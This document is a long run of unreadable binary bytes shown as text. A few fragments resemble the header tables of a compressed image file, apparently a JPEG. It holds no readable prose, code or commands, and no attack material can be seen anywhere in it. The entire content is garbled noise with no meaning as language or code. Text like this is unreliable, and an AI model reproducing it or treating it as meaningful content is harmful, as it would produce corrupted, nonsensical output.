L� bg��<�K$�7���F��,�TU*�6ɋWɠ�K�6��7#�:��x�2iZ���f'7�u�fՒTo�ڮ&�6�5�8��{���_��]�+���Cv�f��NL(Q_ޚv��B$x�{�t�j�T+����Qs W�vD�q�?i;\��5��.go	ʩ�%���,\�&d��}@�8��TЛ:����"�������c��$>ۼ��v�v�C�k�	�F��68+�H���+�&.C�e��=��
��!$�0���"�K6QX0d�:Q|C(��V%{�\����I	�����J�'9{Ba��,�6L6ʉ���V�^r��hGyDf���ǺD�p�7����ƪtD�@Fѩ
`o�#b�������IJS_c\~�!C���oE���`�4"���(��p���)ɻ"�1gQ<��Bz�h����1ǾI�!~W��>��	��זŦxt����	@������mO���$^޻�Y]KAڛ��қ�Y�� �`[v��0����.���`��*��e���=�D$�4�o��(���c�;SM~,{�3���[��u�$b���=y��-�m��nt��h�a�!�<��1!t��Baл �=0���PX�	�sЩ1��h>X�I)����W��	��0:�5<��VॹJ=l	b�ND��<��&�ͦ�X��Ok��E�A��B�N-7g}�J��f�_�tn]�y$PJ�h�8�ѣ�e����
A�� 3Ӡ䧓(:(A��@0^�v0���%�R
O��|��2����_IM�Xql��C*�M:���#HE��QH0���#���g�wm�
axl���� w���BP��S�7�3�aAܵUP~�Đ�G�r����P�:a =R�4Q�8�p p�oҸ4���q`��	V@�q%��m(��`y�����3Ѩ��m��F��ū�k�/��x ���I��iO�M@� �C22��{����d�d������1��p:�}G�S��~��Gt��t�(�'H-n��9}L�Q_�ܡL�ChJ25�&��	DojJX��J��c�M����[t�<k��!�~�nޗ�;ï��L����6�$�mt*��xQ@j]��[��dC'�JY�D�F���]�ʓ�1��8��B��/�V�� �� )��dØ���::I�>�?��(&�Xd������ ��ܟ�=Y���B(�h��'�C;���1�� \P�9X!]x��P|�!%{J�9�L�/�/���{�p:�У�J0��hr5��'��.��4C�^qoX�E��>{Dt���t��<
��n v�A�*K�c`\�qvc y-�r�
 'QL��4G�3�� `I�Pv����1s�\v�����$n����f~���,��(r�� � }cIc7���^���-�ݶ����(�T� �����h1Ad���:f3��g�Z�8Ͱ�G�!�B�-�T�"�@�i�[�HD}����ǜU�a��B���,<R��@�Z�2�`x���d^EM@���WbP�&��3����j�Qh�u�`�D�ӣ�~t�$�#�`B�1#�b��K�u�1��أX�K�W}���d�h��(�E.��ž@����`dH� `��q�������g�	�^�"-�uUTR�ϫ<�	��l�\z!�� �V(�Ew��Dj�Kb;z3<�C��D]�� #     !1 A0Qa@q����� ?ϟoQ�~B�6]���,;�v]�d��8�`�wv�19��n�?��Υ�/l�&Yy��Ť����=z��7�oc� Rȴ�,�#h�ɥ�L��:�r#�#�ԛ��r�##�y���O	�]C�N��u=��A[9͂�1�ϫ;��H���_�� 7��{�G�G���g����Yے�l#�c�����,�?���8���ׅw3��C`�c��&@�?�W��2ό��,��o��mn� ,=���Dl3�	-:�&�KՉc���@������ /�3�R$�ǜ{����1@,,-���]���l�>���ɺ@pe��;�i�o�f]���8Ղ���g��7���Ydbm�9ܘ%�w����Oy�͋?��ob~}t��d��쐹Ǵ�� >#��Ųw����t��1d��K�ܖ�� f?=rt�p--ᛴ�nGvŻ>6���� �~7��c���/���6��2�������Xq{��� ���.���/��� ����fϾ<0�,{�Y���a����ߓ��Dtݮ�.qӁ��Y��8��Yg�=���n�]�8�e��v�m��� �G��q���q��6C��?�%����c�Yg��G�'��c�<�A��~�,�,��A;Y�C ���|?x'�8Y���i�qCa�����S,�:�ߞ�׉��y� �m�e�~LA�Ξ�בǖ�iii{�,�������XD�����y�#�ð��}L���"�����Ж��W�.�� �!� ���ʮ����,�6zuc(Ab���s��vf{����^�H>$V6M�C�d�� �":�e�Xv]�s�>��99�N%:�	n�Y!.��&?�ۻoItt��w%���z�����_��%e�>Dǯ���a��n�{�;Ǯ����ty���+��B���������#���z��N2a�(�#*ͳ������G��UN�+����5�� ,��6��WgV����p���1k�?��	՚ ��=u������H[�'2�@�'䌾#��n�%��_R����#b�a�S�[�>�����"��{�q�yl��̿;����ad�g����bI�ㆩ`�Db�g\�ę^� f�`�0`��� �aR��m�����7��.����z����8g�Z^����G���t��|��G\�`���3����gհ�$��n�~^Y28
6uwYw�qe��[�ז��`�Y�rBjZ��������<�Pߗ��%��OX�.���c��}N,��@�St�GV��fd� L:C�`H���~7�.Y��9t��=�n�,8x݋܅�H.�ñ�wÕw5��G��h�z�3����SK��<��ϕ����~^�໲�-��9��9vZ�������U3gu]�B������`�9u.������pe�F�3�{��/vKb��Ͽ�}����8�����#��
ON���!3�-�|o��m�n���;����@�I�˵�^�3{]�(���Y���n��.3�ݛc�2$m�yo�zg���KxĀwla� p"�:b�d����!;�u�M����,�HwǊWh�S������j����}�ݬ�zY.0Cn�r"���K:�V���/pAu/6;�z�0�}ٴbJ��s�� <�߯WX��=���,�
��XK���!y*��M�_���]��۫�R
K����2��չ��<E�Db�W�G���g��r,����<��%��q���˄]����g�8m��n�X�q�.��Bέ�S�Ց���� b8[��6x	��@�F����� �� +�D� ���g����z<��������1ܥ�)a$���N˜d.m�gp�,�d:��e�z��^��;�M���|�l}�5(L��1��/�1�ĖD�r
���e�ڑI�9n۳{��Ãɞ3�:�ה�	������,)5��PN'��d:��~ϰ%�h�[޲�Ka��-����0�S\�����e�','PA�����HX6B�NR�`���wԵ�#��	C�R]�Y�S�@Â�7�m�����_%{y�'�����u$z��=y2S.�":ma={:�����s�lu7���\j��ʚ�XXq�g9g���f;�A<,�G�&�����Q��Nۛd#��3��q�׌�A����9*��@� c�����`g	�D�}��{0pw����=I��^WrX��� g���ȖGk'p����`�ܵ����|o���LD� e��v�N���~��d�<��&]8��m���f��0�$�-�x?�$�H��gLz$:�VdZ�I��Y�`��,��2�E� ox�5m�'�ٯf&�Y����$��@l�=�I����"-1,��~��]7�'�mt�	�R�ж[VN��p�H��uwo���Yg���{#��˩^��3Q�� caB@�������?�'Q�.���l ����߰��{�q����I�0�,�T�{+{^s�]ޤ�GVY��*���X�:7b%�)�f5��6���H׸O�o�H�l�l���{� �G ���,�,�ر^]ER:%�Tk��]�g����\5ag�~y؍Z�� ����;�~r8>�}�� �'�QA=����c@a�Jm��nZ�h�ۻ�g�F?'�k,b���Ϝ���-�c��������a��;9utj� z�z���x�b-�=��r^����~�}F� .�N��6�l�Jެ(�	k�9�����V%������������q��n���_�;o�ـtv�erop�+i��tmڊz��m� �&9�|� ٢Ť�+�՝���������XN�؜\���� ��죲S�)c���D�F���X�pvE�i놬-��g�����ODn�Iz�:6����C����>�]�%�8Ҟ�-6��!,Ģ��!z#�pό�,���ds� �]���c��d�)�~�g��8m�f~=�8���~��ȱ�1`OO�/Q<�/^����:,�o���ݝ6��޾3�o%�@_�a:��-Y&�-�[e_��m�/9��2�8��XK���o�e��y���D�� �x�~V���Do/�f׻��e-�$ܜyg�/pG
`�1��x�2Y�N� � ι��ό����Rd:�G�#����2���ÃșW�n6ޥ��ۻ����x�Ϭ�>�^�`�w�M����g�π����^1�$?��Й@��6���>�n���E�~/��2�r1
��r�'��� ;�n��}?��|������Ƥ���{�g���������|7�8��쟯9ߝ����� ���d�2��Xs���^1:�}�P�s��Ϸ��,���b�\D�D;��u�;��<�Ns����ߍ���԰h'�!�dd�v�?>#KH���G��<d[�q��%��cg���c��f[c����,��G�b�A�����C&����/�Os�ll� d��G>��؏�b�l�����񷼱< k.�wc:,��G�͕�8K��)/l-. 0]/~����aO���9w'ǖ�	/Q݂d�V�/]��]��8�Hz�k�K4��l����� >r>w�~3�~��`\JvAY{d������E%�vهw���YY���Fq��C�o߷�g�Y��h���ve�9b<���N�$!������I��r|�e�Y��nH$�[Pn��Bd�Ww�� ��ާ���ݓ���aN��Km����m���22��=C�\�5��X���T�����!2stI%����ײ�d�o�	��3��&k~�M�7��Y�_�<c�{/�r����2F�c-`YI���M�E�_�� "    !1 A0Qa@q���� ?ߠ1l�ԁݿ���c�2�&ɟ'��f[1;�GNϠ��� -�xow���]�Sœ��3˨��q��lE��&�a�7~������I��ۤ���6f���3݃K^�3d��O���� � zC?�0�� �tV�lK���m�;;w��"�z���/���M�rN�d+n�"�����V��x�/p�&�#v�'Y������?���{��Y{osܽKH,$��n�~NA�=���d#�w-�yg��$n1����l�~q�7�,K������[�l��9�� �KW���!��>6Yt�%�J�줊��D��C:���� &g�:�D��p�.���Y��c�]���:Ky6og����?�{z��9�Jq4Ǽ�;�w��`���� I&}0|d#�m��wJ������f;� ��d�޶_�ȶBD{�Ƕ� �\�xϗ�28yd�s<���t�w�?c� Bm��?'��Kջ���y�;lG|������:��,���6�:G����07��8��������w~�;�� �pZZ�D�lp���Y�7�>p�����I��/s�>��]]���������Rs�}���,�e�a����k���q��{�8~=s��x�k  �v#���o�� ]�������Nʷ{,���^M�[o�\�~|��o��xxm]=2�r��-�5|I�	���x��m������/�ý!�����,�l��p���e��������3�9H�e%���@���Z��b��/g���DY�|m�?��~�����X��;�$8�c�F-^Zs.�x{�6ܿn��B��G��%� <npu�`Dw:��ܘ� �=�y�@���д{ �;C;E��|��ݟ�?�'����r}g�����ౙ܋m�K+�A&[vyj��d����I��{X�K�?�b=�Q	׸�a���G���o-� ����~''�m��m�^�b�]���0�1��m���h�����x�K��B?���y.��'FS��m�n�flڲ��C{��Ճ�܎@6k}0v-�ut�� �!���{�`��rG;�^�|��[#��!I�.�F�B�
�5�C;��dt�D�rȻ�D��8~�%vm��Â���/8ύ��Ha�/�[3.{"޻�����=�^[$����Z[(A�\�1x��o��+z����Gs�o��R	,6I4e�D�RG7N�7��6!���v����l]�Z[6x'8�g��3�&�$ӷ���ݼ:��M�!��&�8 �7o8u�����6���ԟ�}'�ɜl��2>߬�/̄��e���ٟbL��G-S$F�#�u�>�`�W���ٶ�k)��E����we��g�s�_������s�v���wn8bos�6�ZX_�$��vz�_d��2�s[;+�ȰJ�?L�Ð�2σ�3�>����-x�b����z�M��=���F?�%����X`����:Aa�|��������n�br�ܭю�#9�ň��&�rAm���!��=��;���!
�6ό����Ͱ��"�z�#�X���_&{�	�Ua���s�kkz�8���3.6��]p]�&����!���G�����-,=�Ԛ��ݙ�=�z0��fZ�	���r]��٧Iu�4D�Z�U��}���}1�<o��#{`p"���M�_L�ԁ�dgL<2�%���WHs�\O������N�(3����ߌ����d��%�;f�r�VL.����YK�%�q,;�	���f�|=�FffCA�������N3�&@2KV΋#f��0��B���	;��׬��h�Ho}����d[1�c�o���������� �� ]� {��}dÑ���ZC�; �#���H6'�CX:�a��l�!����:u��;[����	�D�=��;����ZF��ф:Z� �-$�����>�0����ٕ��ga�yv��*�f�V]�t$���ռo�G�_6���!6���ד���ͼb�Hb��f�b3">�;�^^�!]�tO��x'��}�=�"}o
Y��%�D%��l��M���\�Ա��{���%Ձ����Ym��Ʉ�ǾZK~Y;�e�v|��y$���� ��������͘�m��$O�;1�S`6��7�ݶYtO|&{#�D:Dy�"~;��~|����1ln6�����w�-�/%�I�c��ٞ�̘��x�Ud�M~GkF��V��|o�� ��ym��a����n�`�A��݆õ��L`�����FY&�%0��M�Vߜ�f�_���l]I�.�QP:!`63:u-B!��.��J�	�u�C��@&�!ͷ�,����'	y8Vć�Oo�,�4�r��z�v�#��������k��fZc!��2ϗ?m�q�I��<O�<�u�Î�P	�N���V�����l<���@�"7	R���,���yN3�8�k3�#n�9m���[2?���&:8��6s��=]�!�g�MŘ6<�?/�?IVYe�r��gr��#m�.@9��&ħ��8"`�������k.��`k7Y��x��?�,�M������W�'�� ���|?���я�lu.�=�m�x#������Aսwe��EE��6���9f��|���kz� CG�����8�?��LygK�g�'���il�-�	˱�e�Xl����(=�g�H~���8�� ��:<�����������ـ@�i�Y�2G:�K��Ì��8���2���u'�O�8yl
q=�Ӈ���z6�JŎ9y�X�܁(�N�Sa-Z���8���>��9�${z'�l�%_~2�lޭ�hk,��I�va�a�ɝ��Y�lp���8�X}��m���[k+,.��8${z'�;�_��0�e��탤�3פb�lx���o�1��6�2ɲ�̓lw"�M���Yd�V�]���O��޻�7F~������� O8s�|��Ӎ7fYN��d��g� �د��]��ϼ�l}!�/�;q6Wd��a��8ccq�v�휰i� ��6�� ���;<���	'�(= l���&�,m��{=p��_�����A�o!����>Id�g�f�`/y� �w���8�Y{�g�x>r~��{3�����,?�J[�ߋ!����	���D�W^I�J� �O� Yu���o��l�:L��p� ������%���b�|>� [�e����/��FKpx�RF~F�gg87�����1!����п�%����s��H�i*�`�-�~2�"oK/߁������-�#���9�O��88����=�md@a��s����}�n?xx%�G���,����q��~�Xi;;�I���-�ȗ��[t����O��/:�b���Dd߰g�Ce��!�m���5���;ᘰc�7��~7�x>�p� ��߳ԣ�� a�b6�=HO�3���e�~q&|���?�N��Gլ�Ď�.�'?�n�+� �:l�y��O�ϗ�������BS��0Xý�.�a2�׋n���~�t��f>�s����Y1�~��z�E�˫�]v�Ke�f8����c��>��󇇏>F���R�P?�R�z��kWm �.���t-������8ISB�1�w��υ�6�v?ݗ��aձn���DN�+�����G	k;���� x�l�������E�2\6e=J��� d�:�ik� �^�g�L�������,�6�3����8��l`p��v�D�����e�8 Z^��Ztr���e�6pZ�Y�<���Zye�wo|�l���0�mK(c�}�d-6� �A��v=��e�Av,\��Y����/8	co�3�E����'r._�pX��v�լ ����l��/�Bz��� '      !1AQaq��������� ��  ?q��Qu�~�*����� q0�ژ��Kk��y��^�/ÆM���l5��9�qh�v7+�����3�"��u�����gg�=m3n���o͞m�849ow�`z���fR~��ᶬ�oŪ_Qx���Ŭ�N�^gc�4f7m2�%?9W���݅��**��7q{�X V������1ٍ��-h�oP��Q��t�`p��	hƪ�S ��<T����������7ye�����b��
��oQ+�	N��(�P�1��6^_� l��]�v7ǲQ=ћֽ�c�]��{��	=cW9u��n5ph�0����G�7�;zC�5��ec��ٯ�K��x�Z�^	��/�5�q�pL�]f�gc�� L�۰��Gs:s/× �Ӻ񶜰h��)G���c�KW���pQ1���.��U��૿�ʵ�e~���n��W�7Lf�w&V�S��V+,#&�{�_�fw�o>pe�S똛9WmL]���C5��T���ī� I�S��L>�&��n&�z�R��^eވu���Tk&��{�/��HZl�3f��lpͭ@ƹ�x�*��O�<Ç6���[}`�ހ��[���K �\O9�B���O����#QX;�����QT��cn:�����M�x�� �<e����/l1С�N"i��.�g��3'`��7���W�����ًo�B/�W�kwf�3$s�^>ƒ�\Vh��dW݂�f0���U&�84U�����1�8!­�|5<''�kͱA1��e����M�Ň��j �]q~�'��˖�e�!p����C�.;��I��8���{1��h�5��Vn.�>�ƫ�GS�{���{�M��O���	���tm��-�|Y��)Ӆ�{�ׯ��Ƒ��R��l;�aBv����T�<���b��u)�&+�� ̬��}?��3�z���y��	�a�ϸf�q*����*��c1��}5�����83����S���f��^N�ůK]����ىZV_�c]#c���6qo��b�(f�jf�w��	h�0s� ��#��~�z��U��i5l����C���W�U�n�f���7�*�b^j��$/��ʝ(�%g
����r��O�pם��U-n(x���j]�������}��Q������p��)� *��3R­lUe�G��S;yWPJ>�#&����n�S~{�Wl��w(�e
���b��5fb�y�R ��I�X����y��]D�/����8U�	�⌇�[�������C	{�A��f�r�K5H�E��Y��%@�4W�u��
���`���p0�@RG�f�I��.-���>��V�AG��&�7���o0G`V�y;����W�@�O�:�_�Ξ��m�:�A��R��9�11W�����fO.%�8���wʥ�j��8|b?x�?
�F)����[c7|ï^"��b��P�8_�aw��W�q�����pC[��ߤ�Y�7�I���8�W�������� ��~f� {��%b;:E�ڬY4�l��k�s��g�TV[��o��������=8��3X&~��+�Z���|�ڸ=՛fGy*gr���1��C������Q'_\ ������#3���k'PJ�X>)B<��2�U�pD���l�e8bTd�Y���f���ӼY��n"ӆ^��wڣ��5�L�[�Z��t)B�d(CL9��1k��ɌsN#�*m3c�We0�q��UN�Y`�.���LG���0�p&,��n\�O�ܸ:��f�@~�U@/�3FXb�S�5g��:s+�@����_�Lc�0�/�;61_�;f[�R#R�*����K�|f+UC�)��v��@5*���J j��?�����W��d���g�Bj�G�Ր���rE|���Ϭv[�����=�m�DM�b���W�vak���+_3/����꭯���~���n��F|\68�UU�/�y/� �P'j��3���ҵN�yG;���Īv2��7��ӖW�%�y��⥞��g��VEK@��6@��L����B��:�f[`��n%���t�����bⱡ���}��fb��/�D���:SNG���k�
0�y�� �V˃Y�r�_{�O�PL [��B��9�!�@��]�ܸ�ܐŲ�8��(˟wE���3�[�^㏕��3	��'�����
f��{/��W����y|@^|����TM�C������d��/�7�9�wzή������ْ�K�}�dt���ؗ7G8H@s٤_Q�2����*�G�l�-A�x%4\���	�,0����U�����Y�^�Z��a^�N��R�(�O�C"4k܁Y�Ƥ��j�]̱��_iy�B�WG9��ێ��[�@(��0`G� ��
�@2��� 	������RaZ�Z�J�|/�BU�4��1��1ܭB��NS�	� ٗ�M��Bg��g,j�[Nk������r� �C�Fj��[Iˎ&3dF}=3��x�L�c�έ�u�7ީ2{Bm�����~��7�Y�Lz�RB� �%�8���E� �=�Q<Y�����^h�܈�8�k���3��
u/g�� �Q���z�k~����Ɠ�e����aO�� jm��n�zׄ���{���C��s�8��;��8y6o���h�Y}T�Z���.���tS_�9y(*���L1̿Bɯ�ߙ�m�$S���2����TĔxU�Q���L�b��/Q�s#H��e�[���K8NT��Q���Q���{o;��v��p<L��W������y �;��]E,��iy�����A<���by���W� �#���e�a���6m��?�o5�� �V���x#Th{���R���t��z���Gl���P�壇��>=��A�mq~�j�&�Cc�.>Gl�xp/�nR���S:����U^� b�� u�c�A��� R�� �Y�5��c�
~�zN��ί�<O�!Uh��͓��Q�����I��X秹Bm��C`��3@��z�
�<�������*���c��9y������F�LO��7,p�,���p���1��h�"J�x��W���PslI�+�q�˲y�/a3ֹ�q}��N�ш*^�֝7���6w��������,y����U���?�gF�
�P=<���gr�![�u���%j�RN�* ��r���� ��d�gp�f͔q^�S�Š8���89�f$xp)�U��0�s�5AZ�;Z��_}����N������WS8f���)!�Qua�槨í�b��zx�q
=Zv�ٟ�Aï�u�9u�e�o����oJ`��j4���w\G�.�;��/	�.�o(k�z,E߽���g�nJ�I�R��q���.�8��ך��CZ��!�o|�cN����|��|���2�c-�)��N�Sc��~!��
�~�?�c�3`�{y!hy�7�_�M:�(�c?q/����-p��/���f�ҁ� 1pF���X�W�0�@kh�{�6x0EW~e��{���{��|�Ħ��yL��K��ܚ����W���~mQ���ܮ��s�/^��gR�or���#�Ԏ�	^~�\c�-�q��{��hEQ�ʍ�z�1�|_�;�.�wL���%;����
�f�^Øg�5�a�0�6�i�T��p�$�d}�f7�u�Y~^���ˇ����\����W����~K�q2|P8sf�T�t3)O+$e7a��g�*�.���%1����nk�*��L+�T��C%1�������Q�C�C|�[*"�)b�����E�S�}C,��R����p����AB��J7j�3I:W���,Ʉ��L��W�s�|�G�n-�ß��>�׿�|e��[���/�1�/<����v�ys5*�_�E� ,�l�q?���o����������L�,|8�.<�3�J/S5���|0�mA����ǈ�q`�8�ˏה�R�z�Eq\�i�9�ǭ��Eo�Q^�>����3��am)�0i-gj{Ǿ=L��2�.�/�R�ǅ+�s)�]!���}#d:��ېmp_�l�M<Lۼ#��'�/)S	!XC�9ud�𹘗���=��D4����O-��7���1�J�']�������=7������GP�e����������8f�0���F�m��u�����=�9�]�&+�˼��W�r<w����{�X�-����( R�aej
*���7�B��?7�S�Y��~&�+��#�/��F��.}_��OJ\*�ˌq�&u�^�hhS�Z���]�3�� �s+�R`�������4�a���^����:#�탒�9[ڻne|qi�kj��w1	 �[b���s�n�JnQN� ��R��.���0�:'��g�+��a�̟Z�3	w����~�Y���L��9�/83��q���@��~G�J��{�m��n���*�f��5�N0��D�z��V���p���pJ�	\�an�r�Ux�͍9��%����Ww]�>M�1���x�[�-ZL�l�8�)[X�9# �-^Q�V5R�7rkR�W�R�
���'M�G�у<�A�7B�BFˁܨ���iU,Wj�Yǆql�[���#�=��=*~H�%��s� vn]���.	�I_Wq,Gc,��E���0��X��t'�+����͕�l�NY�~�o�u�~*
��Ní�V ��"zf|���?7l�P�
%����s0	:نR�7�t��2L⻳6㻖Ġ������-e4�/?y�ג*�h��m������Aّ�^�E7��}���e��3KJ�����}'��o�_��=M��?㩪ħ^%��c������*y�c�y'�������*�X�/�C�wlj��GY�����a��_��:�e/��8��������ps�W�W7��r��ks
{�����9ױ
U���Uu�7
�u�\�z�X���u��ӡ����hĕ�0���j�9�|E��+�9�Y�"���fS�8-�R��z�r��Ug�4���G�^���c5y�%�q&2~!��Y� R�|[��9A�d
�V�,A��0ªP��Z��_fHկUG�3ZpX�QfB/v豖XP�[̫�^p�ʉ���K���*L�u�6�o�6�2���\���+rz�ī�t��
|�ӌ��6�2�����-r���4�'����k2��E�E��2fS�/$8&�xС��(��,��9��·,}K�WɿD5q��픙�4"��a{��_oRa�F��G�dqy¢l�W��\_�6Ý�S�@}a��Q�C\3�m�[��5�G?g:',L3(*������m��Y�J� �N8J� +�1��g�	���o��;e�5�J���:j�9Y�.���,���W���X%`��5�?_���?2��Dh�� Z=�hQ)�K�V�5|C�0�����,�/�J��0_���&h\�RK
x��U�{�0�]V��u�Ĕ����S���>���ȶf*Wl���Q����`��%��(�b�w6�1����V,�|-�-fuy�����eJm��g"�: ӧ,3x ]N"�t%����mtf:����
�ߔj��<U	ܕ� 5��^e�<5�Q������NA�bv�x��(y�q��4�M*(��u4+��)���ߪ�l�5dJ'��J�R��U۝�"eǔ>�Z�\�4<@��hZ�� DzVi�V�+t���b�ˈ�^����,T��\�uo�V(�hJa�&�q� ����b%� ���3�_#�j����!\a//�����`�<�gU�?����Ѧ?G���O=>�A�3���Y�n�eQ�8�`�� ��(q�,��1	�rv�p=��j����G�ML��uN�Tk��Į�yu3�Bn=X�y�p�	�E}EB][�K=j��xF����S�O*=J�����z蟘LN����M��}^o��e~�XkF����4:B�^��8��Х&�m嶈�Xρ)j]h�q�і~�� ِ���hgg	ܩ��ދZ�	� ��W�
���ԯ�߃�5��B��pi��rmv9���ؽ�������UŇ�q��F�xU�{�/��)B��Wa��{��ta�4D|8H��M��{��r47�w)�@�NyϨ� pۑ���N�5�v�?36�{��������/9M�a��;\S�f�:���u\�1+d��,��Fc�&`��;� L��吖1P]��c/�
�]q}�>��������4_����X@����#���*�U��r��씯\�nx�a]���������{�%.�KJ%�����y�5���1U�뙛��� (f�� "�?� ���0�"�V`�D�t�>�*��UZA[H��Q�R�b>���s]@�ok8�5����s���Pe5\�!4e���s1�[^�Z<��sv�R�rOli����%�8�d�*nx/${tC�sa+|9rQWp(��� {Ez��ߞ�K@�k��s,�i�"��}Z���P�Z�fo�$��,�p$�}���5��H����햌�ĎW��0d+��"�g�:��)9�_PQ�35h�Ĩ�ģ�ɥLl���r���ԵC����\��T_� �M����,>���4B�-?d��CAg�x�.���Ǐ�.��\b����L�eH��+Tΐ�K+eT7ST��)/��LV�U�y�^f)��`S��������*��͛��B%��Pt�eb9��ы�u��0|"��9O% �
:��߉��DԬ��s��J� G��|"9?�dv幆9n�sJ��*q�E� �D� �v���YǦd2�+":�e[v�K���c9�V����r�PzT�3��@��3B+��!�{#����8�?�Q"���l;k�����X��ʏ@L�$_F����"�}+���D&8���]a�U�&]AK�S�Q}`���e�QPl`�E1T���*M �� ��n�a>6x:�7�W�8��RAM]�]�jp*`t�v�H�	���A�yP�W�B��ȿ#hw�/���{�����Q]@��2^�ڟq�ު�-��ª�� 
iĶ�"�*�[�����y�lDV��8���c%��`�)��P�y��#�����7Y�h��=��I_���S^Q��s9�_�R�r�Kk)����i�3%����J$}���g�� �� H�-�s
����e��W�-ˌo�J�����[;#~~� ��&�jɘ���H{�0��]���.�Daf/���)+[���n����h/۪�yR��;%����!��͵���G�*8P]�#������Z�J���1��۳͑�a�4[N�/f�]Bx"�2��\��T�X�Ƴ��ʪ ��g׍�[q���Ur�9+�%�ݔ1�.�gp���� �).�Q�Sv�������;r��x���{��h�#X}?gj>�F��_��J*�^�}`�����7/��y��Ew�!(R}ƣ`#2�s�ڥ��Xܽ~��8>�+����0��T�/�A�)���?��ej{J�/�q~"���}ʕMg�X�}|&#��B����«T1_/���/p�%��'�,	E^��x�<��'���UƱ^&\���:\�f�� ��l�=��f�m��H��0��e�h��^3ex2��d��PP�w�,�:�\���q��'���lp��,�C�;韂�K�U�S�o�l�Jی���CQ�;]��{�
�䕳�+P�Xy��#�bw*bŐb��I�G����S5�� k��<��� ��DP��J�b�ȗ���Tr������Q�A�Σ^h��/�&S�� 7�� Q�S�C0�U������.�_A��a�fx���e�/"am��p�fU�> L�� ��)������~+,O��ֹ3q��y�����_�����M�y��
u�0�x��Õ�&g:���.�h ��#�������~�b�1�L��L��Lʼ$�eK
g����J�.�u�X���)��Ø���F�����q���5Le����?�/M�6�'�����5Ǿ�x�>���y_f/�X(�|)4�a��k�)�5e��MJK[��9��B�x��4�zaȆ�c"�y��@� O+xS/]j]f]� |��:�Fj�Kډ����K���f]���k�R��������7��R7+h1(B2��q��1{���	Oj����r���G�F������E���6N7v��Ҩ^l�X�曕k_dt��nPl�!0�q��\m��#�^����b$ڙ��x:Y�%JLu�m����J�{L7)�x���(�}&�`�<^��e6���n^7�zcV�!� lÙF����q�1��aS�"�e�
�>rTCk�B�cM���e�#qvtvQ�j��L��6���5h��\@`��~��������IY|#� P1��NZ�qc�1����b� ,�O����䬊��虨i�g�j�`(Hko�u�4ڮ�J�K�^|̬��%���]�A�O�i�t��5�*=�1]�V��m���kg���߶^�X�[l�# ��>��?������&��HE�!?Q�\��������8��ܵ.��#e0�p�mD�>j�ZnV�0�v���F'��f�W�-�e��0�Ly+�Q]>/։����~7��`��F��>�J��a�q����C}�/&����������eµ|�+��񉿀q:��,qx_���0!�a���~������ f�f�$�BQӊ�L������������u�n�Ϣq����Q�l[�X�]w�=z��Z�˨Џ^cmJ_�Y�zx�G616wp�+���V��k(����	��6y\͍��m_��;�Q�r����dnr^���������Y��Z�Q�_��q	*-6�1�'<,7�\<"�V-��57F��L�N5�e�l��� �>|�,U��A��/,V���f�� �����
q�/E�y�q�	�øa�mC�7���n�%�嗴�:`52����$c���剭���B�aq~�vyF���n~ŧ���[�e���F៏����曗��3�k�3;���
�<�N�V�y����9�5�mC�E��d���E�������&NZJc��B?-=�����(��2]��
Ղ�Z��!�eGr�Q� ��nye���ܢ<�T���:�Ǡ�I*�,iV�O;[�Os0x�C�B� �h��@VX���Vę�"����k���vc�KQ�4Y�Lk�����F�_ � ����3>.��o/ �#�V�I�{t~bUa�~T�q4�'�����Z�j>�� �}es#�s��N/���4=�p�1l�a1sqieE��ĸs�43�3��{��o�1�<�o9�	����`�q�=������C��V���n����w�����(P<� �w���d��OH��nr�i_�0�4.��� ����"]����R�!̫ژ����z3d�����8������U��<[Ѯ�W��'� ���
�#V��JtY^�8�n��8,\@���9R��G���<}�9���^�qH��=�5�eAQQ��Р�geedtX�7g�6Jx[!��ւ��{�Q��Lgio����(F��>���w��*���0~q71��	�Tf�[����MG#����7g��s�Ҿ��Q�������0���3���?� (�C�\����a��j�s������J��%�Q��J����~�P�|9Σ��c����J�D���՞L��ȇz�o�\�c�`S�p�2%%�����q��YhT���[�ױ�p�e�e_�cl���Jഅ4�%�fϔ�<��s��D����KШ�Ck~��� ű\�p$��c� ���H[�^�n�A����$Qx��a�|����;�@9Vj�����!��S3�˲�>7.�.<\��_u,�/��jE���= �ɴ���\��`��C%�/�L�,i��%��%-'p�-ac
P�����	��/��к3����!kɈ'Osdj�7.�e�����P)�[~�)�盨y`�/�����j��}{�G~f)�g��;l��I��fJ�y/�O\^�̧�ϊ�
Q1�����+@a)�2速�ԀG��ࢳ��處BL�G��6-6������߸e80��2�@�C�<cBO>Q�X��]��(U�؋|�^��g�Fba/	%������-n��y��T�P�f�Q����U5/��{C���IP�ۘn�/C��R�r��>�/Ǥž��a��ب9�tÍAvSz��`~M`�DǤ���n�����c�~f�+� �*�KH4�T8>��q�������Z�+�N\Ǐ����֊V�0_�ً�1�5>�=�%�-_t�h)p8�ۡ)+&�i�W��9�AG�Z`{�B�*r�<C���h^�USv�_�ns�Uj�l~#�C�q%�ƃ|�&�N(�1�� ���sD��ע*/ws/��x�锞iԼ��y��ɟ�U\�C�7��6a=�݁~%�9 �_�U�ɜ]jG'�nq�G�&�N1�{|���o��|=LA���>�����íH.-�g��@*'�5���F*U�z����t�%T˔�9�su��Xk͞� ��̺A���;�>�
�����q��l/���U:n����ݤ����ZJ����@!�i��b��\=E��q=e[hh+���#{����4M��<8)��w ~f7���2���Q�_���*bc�b�U�������(���>�/t�Ǵ"i�+��+���~5s��1̶ͣ\b"�� �^֩�Hn�H;��&_�_�!��%<m��\�� �����z�G]Κ�b���p�*���+T�<7:�p�58���i�f��8��YJ�8������C3�|jk���� m��m��5-�98��p��t�R<�
Sl_���gq��&1�����K���ի~W�c��)�īfz�+<1�-��5>�,�j�!�Y��ne?�M���-ʏO�el�BH��!KE|�/�U}�"�=\�z*2��O,E��?���	�������1�X�t�kf�����
��i�%���[���o� ��gs04�G\Mu\NN��ɭ�,j&VS����w�����A�\��_�����v��	U�����W�;=@^pUT`�V+�k���EE������9�@������}�O��t�vØ�*�i�=��=}����1�-y�<�;�[���g��>�+�$�34kQ�0@����*gA�"t.~���G�f�b<�5�T��I��^K-^��z�����_�E�./:_����R�����c3��h�O��Dğ"���}#�'��4�_̡�hv�]X�[�����<LTu�	��1�t��寁n-f���w�1I\G��(�h��uP�5Lo� �J���{�i��lj��ˮw>����>
��/&8�J�.�z���}�����X]c�9� �c��nw.��3
�+u���u8�i����|J�dAn�L\�]��/&�
�M+������Zz�0�w�Q���q%+w�L���4�8OP��}�e�u�U���̫�U�Z.;�6a��eS��e� �* �aۘ8%���T��R�_�
�)�7y1���;C���1��¦ق{$v���!�����_��W��O���̟�SR��tCY�[�ጘ���y�k�^���}� ���.[,9���4
